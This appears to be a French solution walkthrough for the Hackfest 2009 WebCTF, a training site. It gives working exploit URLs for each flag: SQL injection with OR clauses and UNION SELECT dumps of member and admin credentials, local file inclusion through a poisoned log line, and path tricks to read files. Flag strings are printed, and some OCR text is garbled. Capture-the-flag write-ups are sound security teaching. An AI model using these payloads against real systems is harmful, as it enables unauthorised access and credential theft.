

Solutionnaire : WebCTF

*Hackfest Communication, 2009. All rights reserved*

#### Intr0

- Le WebCTF présenté aux équipes du Hackfest Reloaded 2009 est un site Web contenant des Flags (drapeaux) situés dans des fichiers, dans la base de données et autres exploits spécialement programmés.
- Vous trouverez dans les prochaines pages les explications du scénario et des exploits pour découvrir tous les Flags du WebCTF.

#### Scénario

Default files Connexion: member basic Services - Injection SQL Produits - Injection SQL Set file readable Read Flag Read real flag file  $Log$  files  $\longrightarrow$  Local File Inclusion /tmp/Flag.txt  $\rightarrow$  User/Pass: member basic Injection SQL: info member User/Pass: member privilege Injection SQL: admin Modify about : read flag Upload right size/format jpg

#### Information disclosure

- 1. Découvrir des informations de bases sur le site Web (Reconnaissance)
	- 1. robots.txt
	- 2. /tmp
	- 3. /log/log.txt /log/log.php
- 2. /tmp/Flag 4.txt
	- 1. Donne un user/passwd : member basic
	- 2. Donne un Flag

#### File Inclusion

- */log/* liste des fichiers logN.txt
- Log2.txt contient:
	- localhost -  $[27/0ct/2009:17:57:27 -0400]$  "GET /thisistheflagnumber7.php" 400 618 "-" "-"
	- thisistheflagnumber7.php ne peut être exécuté directement
- Log.txt contient:
	- localhost -  $[28/Oct/2009:14:58:19 -0400]$  "GET / <?php  $0$ include('readflag.php');read( $0$ \$\_GET['file'] );?>" 400 618 "-" "-"
- Exploit: [http://site/log/?log=log.txt&file=thisistheflagnumber7.php](http://localhost/log/?log=log.txt&file=thisistheflagnumber7.php)
- Execute file  $Log5.txt$
- $\bullet$  Execute file Log.txt
- $\bullet$  Execute file Log3.txt  $\bullet$  Execute file Log2.txt
- 
- $\bullet$  Execute file Log4.txt

#### Simple File Inclusion

- En tant que member2 (privilège) l'écran suivant était disponible: **Id Nom Fonctions**
- Fichier I.txt et Fichier 2.txt était des indices



- Le code source Ajax nous montre que: var url="member/readfile.php?file="+str;
- Exploit:
	- 1) member/readfile.php?file=FLAG.txt : The file: ../Flag 4.txt isn't readable

Trying to hack the server is bad m'kay!

 $2)$  [http://site/Flag - 4.txt :](http://site/Flag%20-%204.txt)

WebCTF04:cle2c3i4e5s6t7u8n9s0p!e@r#p\$a%s?s&w\*o(r)dpourleflagnumero4

# Injection SQL : Service

- Regarder dans le code source pour y voir: <!-- \$visible = \$\_GET['visible']; //boolean-->
- Se rendre compte que le service ID=4 n'est pas listé
- Exploit: [http://site/?page=4&id=-1](http://localhost/?page=4&id=-1) or id>3 and id<5 or visible=0

# Injection SQL : Produits

- Penser comme dans Services
	- Le Flag est caché dans un produit non listé
- **Exploit:**

#### [http://site/?page=5&id=-1](http://localhost/?page=5&id=-1) or id>999



## Injection SQL : member privilege

- Voir que member2 à plus de privilège
- Le code source Ajax révèle un GET:<br>var url="member/infonerso nhn"; choisir un membre member2 var url="member/infoperso.php";  $url=url+"?q="+str;$ **Id droits Nom** Email member2 b@b.com 2
- Exploit: [http://site/member/infoperso.php?q=1](http://localhost/member/infoperso.php?q=1) union select user, pass, flag from member where



1=1

### Injection SQL : admin

- En tant que member2 (privilege) vous pouvez effectuer l'injection précédante, mais en effectuant une lecture de la table ADMIN
- Exploit: [http://site/member/infoperso.php?q=1](http://localhost/member/infoperso.php?q=1) union select user, pass, flag from admin where  $I = I$



#### Th3 S1mPl3 0n3

• En tant qu'admin modifier le About du site Web pour: Useless Information

#### • Clicker sur About pour lire le Flag...





Well good you look here. Here is a too simple flag, don't forget... everybody can see this;)

WebCTF05:t5h4is!)isTHEf|4gcingDuW3BcTFF!\_!\_!:)

# Fake Upload

• La simulation d'upload demande les informations suivantes:

Try to upload a jpg file and you might get a surprise...easy stuff!

Your image was not uploaded (size must be 38654 and you need the right extension)

- Donc, générer un fichier JPG de 38654k avec l'extention JPG pour répondre au IF suivant :
- if  $((\text{Suploaded\_ext} == \text{"pg" || \text{Suploaded\_ext} == \text{"PG" || \text{Suploaded\_ext} ==$ " $\frac{1}{2}$  || \$uploaded\_ext == "JPEG") && (\$uploaded\_size == 38654)) {...

Try to upload a jpg file and you might get a surprise...easy stuff!

sdf.JPG succesfully uploaded! WebCTF10:FDAFADFLKJK542354L2K\$%@#\$@%fdfFFDFA#\$!

#### **Hackfest.ca; Web CTF**

Hackfest.ca - 7 Nov 2009

**Hack THE Company** 



#### Merci et au prochain Hackfest